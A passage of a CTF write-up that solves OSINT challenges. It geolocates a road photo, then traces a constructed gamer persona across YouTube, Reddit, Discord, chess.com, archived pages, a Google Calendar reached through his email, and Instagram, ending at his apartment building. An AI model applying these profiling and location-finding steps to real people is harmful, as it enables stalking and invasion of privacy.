


We have some clues, first, the white over black arrow sign, which closes the search to Spain, Italy, Malta and Greece (what we expected). Then, it is a road close to the sea, close to a city and the most important clue is the 4 lanes witdh with no separation between the traffic flow. These 4 lanes roads with no separation are uncommon (at least on Spain and the Mediterranean tour me and my teammates did on GMaps).

We when all over Greece, Sicilia and Sardegna looking for 4 way lanes with same landscape a couple islands nearby and after some time, RazviOverflow landed in the exact Google Maps point where the image was taken:

L3AK{GrEeCe_R0@DTr1P!}
Here you have some interesting resources I discovered along the way:
Gameplay-1 - [149 solves]
50 When me and my friend aren’t duoing CTFs, we like to play video games together. We left a trail of flags in the wake of our gaming antics, can you find them all? Here’s a clue to start you off: mch4cker1337
Authors: Suvoni & 0x157
A quick search at Google, we will discover his friend’s YouTube channel, Marini Craft. He has a video of a Pro Minecraft GamePlay with the target mch4cker1337 and it has description “Flag1”. Taking a closer look to the video, we can see that user mch4cker1337 types characters at the chat during the gameplay. Take it easy and extract all characters from the gameplay in time order:

L3AK{M1n3Cr4ft_G4m3Pl4y_1th_M4rt1n!_Cr4Ft_1s_v3Ry_fun}
Gameplay-2 - [65 solves]
316 It’s recommended to solve Gameplay-1 before you can solve this challenge.
Authors: Suvoni & 0x157
Going deep on the search, there is a comment from the target mch4cker1337 on the video with his Reddit account.

- Youtube: https://www.youtube.com/@mch4cker1337
- Reddit: https://www.reddit.com/user/Feisty-Schedule1097/
On his reddit, we can see many deleted comments. On wayback machine there is no clue, so we tried old.reddit.com and found a discord server link:

Deleted posts were still on old.reddit.com:

On the discord server we found the flag on the channel description:

L3AK{Th3_g4M1nG_TrA1L_LeD_Y0u_heR3}
Gameplay-3 - [34 solves]
451 You have to solve Gameplay-2 before you can solve this challenge.
Authors: Suvoni & 0x157
In the Discord server, we dive in previous conversation and find the following photo, talking about both guys playing chess online:

We looked for the m4rt1nicraft nick in chess.com, the most famous website for playing chess and found his profile. On Discord, his mate calls for some sensitive info leak on his chess profile, so we look into wayback machine:
- Chess.com: https://www.chess.com/member/m4rt1nicraft

On Wayback we find his email address:

Using his email on the calendar URL, se can see a public meeting: https://calendar.google.com/calendar/u/0/embed?src=caravaggioluca599@gmail.com. We can also try with his Google user ID to search Google Maps contributions, but there was nothing in there. Here we see the public meeting:

With the instagram link, we can access and see the flag on the public pictures:
- Instagram: https://www.instagram.com/tf4rc_1n1tr4m_733132/

L3AK{1NsT4grAm_AcC0uNT_R3Cov3rY!}
Gameplay-4 - [22 solves]
500 For this challenge, submit the name of the apartment complex in the flag wrapper L3AK{}. All lowercase, no spaces.
Example Flag: L3AK{1337apartmentcomplex}
Authors: Suvoni & 0x157
Let’s get to the fun part 😉
We can grab some information from previous sources. From Martini Craft’s latest instagram post we extract the following clue:
I absolutely love Atwood’s Pizza! I had the Lazy Cat specialty pizza with my CTF team and it was delicious! I took my school’s Gold Route bus to get here from campus, although I usually take a different bus route to get from my apartment to campus. Anyways, I would highly recommend this place to other students living in the area!


We searched for Atwood’s Pizza at Google and there was not so much information such as reviews or something. We had to keep up the investigation taking note of the “Gold Route bus” hint.
going back to the conversation on Discord, we can assume Martini Craft lives near the building in the picture:

Using Google Lens we see that it refers to the Coda building in Atlanta, close to the aforementioned Atwood’s Pizza. This is the exact Google Maps location.
